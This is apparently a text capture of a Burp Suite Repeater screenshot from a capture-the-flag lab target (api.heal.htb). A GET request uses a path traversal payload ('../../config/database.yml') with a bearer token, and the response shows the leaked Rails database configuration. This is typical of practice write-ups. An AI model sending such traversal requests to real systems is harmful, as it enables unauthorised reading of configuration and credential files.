 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1
g-LFFMQ
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
5 Content-Length: 636
6 Connection: close
7 x-frame-options: SAMEORIGIN
8 x-xss-protection: 0
9 x-content-type-options: nosniff
10 x-permitted-cross-domain-policies: none
11 referrer-policy: strict-origin-when-cross-origin
12 content-disposition: attachment; filename="database.yml";
filename*=UTF-8''database.yml
13 content-transfer-encoding: binary
14 cache-control: no-cache
15 x-request-id: 748ab655-23aa-4967-99d5-8d4eb4bb2e66
16 x-runtime: 0.003391
17 vary: Origin
18
19 # SQLite. Versions 3.8.0 and up are supported.
20 #   gem install sqlite3
21 #
22 #   Ensure the SQLite 3 gem is defined in your Gemfile
23 #   gem "sqlite3"
24 #
25 default: &default
26   adapter: sqlite3
27   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
28   timeout: 5000
29
30 development:
31   <<: *default
32   database: storage/development.sqlite3
33
34 # Warning: The database defined as "test" will be erased and
35 # re-generated from your development database when you run "rake".
36 # Do not set this db to the same as development or production.
37 test:
38   <<: *default
39   database: storage/test.sqlite3
40
41 production:
42   <<: *default
43   database: storage/development.sqlite3
44
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 16
Inspector
Notes
Done 1,207 bytes | 30 millis
Event log (6) All issues (17) Memory: 155.6MB